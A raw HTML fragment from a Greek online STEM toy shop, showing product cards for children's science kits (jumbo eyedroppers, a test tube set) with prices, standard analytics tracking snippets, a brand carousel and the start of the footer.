											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-56450 status-publish instock product_cat-b2b-toys product_cat-science product_cat-nipiagogeia product_cat-468 product_cat-chemistry product_tag-4-5-years product_tag-5-6-years has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="56450">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/primary-science-jumbo-eyedroppers-with-stand/" class="product-image-link" tabindex="-1" aria-label="Primary Science® Jumbo Eyedroppers with Stand">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2.webp 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl-2-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl-2.webp 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand2_sh-1-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand2_sh-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand2_sh-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand2_sh-1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand2_sh-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand2_sh-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand2_sh-1.webp 1200w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/ler2779_main-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/ler2779_main-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2779_main-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2779_main-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2779_main-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2779_main.webp 1000w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand-boy_softfocus-1-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand-boy_softfocus-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand-boy_softfocus-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand-boy_softfocus-1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand-boy_softfocus-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand-boy_softfocus-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppes-stand-boy_softfocus-1.webp 1200w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl2-2-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl2-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl2-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl2-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl2-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbodropperstand-girl2-2.webp 1000w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-2-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-2.webp 1000w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_rt_sh_11-17-2-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_rt_sh_11-17-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_rt_sh_11-17-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_rt_sh_11-17-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_rt_sh_11-17-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_rt_sh_11-17-2.webp 1000w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-1-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-ps-eyedroppers_box_lft_sh_11-17-1.webp 1200w" data-image-id="8"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2.webp 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B4%CE%BF%CE%BA%CE%B9%CE%BC%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF-%CF%83%CF%89%CE%BB%CE%AE%CE%BD%CE%B5%CF%82-%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF%CE%B9-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9/?add-to-cart=56450" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="56450" data-product_sku="902779" aria-label="Προσθήκη στο καλάθι: &ldquo;Primary Science® Jumbo Eyedroppers with Stand&rdquo;" rel="nofollow" data-success_message="&ldquo;Primary Science® Jumbo Eyedroppers with Stand&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56450" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/primary-science-jumbo-eyedroppers-with-stand/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="56450"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/primary-science-jumbo-eyedroppers-with-stand/">Primary Science® Jumbo Eyedroppers with Stand</a></h3>		<div class="wd-product-brands-links"><a href="https://stem-toys.gr/shop/?filter_brand=learning-resources">Learning Resources</a></div>		<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				902779			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:56450,&quot;item_id&quot;:56450,&quot;item_name&quot;:&quot;Primary Science\u00ae Jumbo Eyedroppers with Stand&quot;,&quot;sku&quot;:&quot;902779&quot;,&quot;price&quot;:23,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1&quot;,&quot;id&quot;:56450,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/primary-science-jumbo-eyedroppers-with-stand\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 56450 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"0a0bd7d2-7e7e-462c-804e-86d940e15f94","params":{"content_type":"product","content_ids":["56450"],"contents":[{"id":"56450","quantity":1}],"tags":"4-5 years, 5-6 years","content_name":"Primary Science\u00ae Jumbo Eyedroppers with Stand","category_name":"B2B-toys, \u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac, \u03a7\u03b7\u03bc\u03b5\u03af\u03b1","value":"23","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-56187 status-publish instock product_cat-b2b-toys product_cat-stem-toys product_cat-science product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_cat-chemistry product_tag-4-5-years product_tag-5-6-years has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="56187">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/starter-science-test-tube-set/" class="product-image-link" tabindex="-1" aria-label="Starter Science Test Tube Set">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1.webp 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_1_1-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_1_1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_1_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_1_1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_1_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_1_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_1_1.webp 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_6_1-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_6_1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_6_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_6_1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_6_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_6_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_6_1.webp 1200w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_5_1-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_5_1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_5_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_5_1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_5_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_5_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_5_1.webp 1200w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_2_1-600x388.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_2_1-600x388.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_2_1-300x194.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_2_1-1024x663.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_2_1-768x497.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_2_1-1536x994.webp 1536w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_2_1-1200x777.webp 1200w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_2_1-150x97.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_2_1.webp 1854w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_7_1-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_7_1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_7_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_7_1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_7_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_7_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_7_1.webp 1200w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_18_1-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_18_1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_18_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_18_1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_18_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_18_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_18_1.webp 1200w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_4_1-600x600.webp" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_4_1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_4_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_4_1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_4_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_4_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_4_1.webp 1200w" data-image-id="7"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/starter_science_test_tube_set_3_1.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B4%CE%BF%CE%BA%CE%B9%CE%BC%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF-%CF%83%CF%89%CE%BB%CE%AE%CE%BD%CE%B5%CF%82-%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF%CE%B9-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9/?add-to-cart=56187" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56187" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="56187" data-product_sku="994485" aria-label="Προσθήκη στο καλάθι: &ldquo;Starter Science Test Tube Set&rdquo;" rel="nofollow" data-success_message="&ldquo;Starter Science Test Tube Set&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56187" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/starter-science-test-tube-set/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="56187"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/starter-science-test-tube-set/">Starter Science Test Tube Set</a></h3>		<div class="wd-product-brands-links"><a href="https://stem-toys.gr/shop/?filter_brand=learning-resources">Learning Resources</a></div>		<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				994485			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:56187,&quot;item_id&quot;:56187,&quot;item_name&quot;:&quot;Starter Science Test Tube Set&quot;,&quot;sku&quot;:&quot;994485&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1&quot;,&quot;id&quot;:56187,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/starter-science-test-tube-set\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 56187 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"7cf4c9a5-9b54-4f51-bf2b-1d6d44182fa8","params":{"content_type":"product","content_ids":["56187"],"contents":[{"id":"56187","quantity":1}],"tags":"4-5 years, 5-6 years","content_name":"Starter Science Test Tube Set","category_name":"B2B-toys, STEM toys, \u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1, \u03a7\u03b7\u03bc\u03b5\u03af\u03b1","value":"18","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							
		</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_5699" class="wd-brands brands-widget slider-brands_5699 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
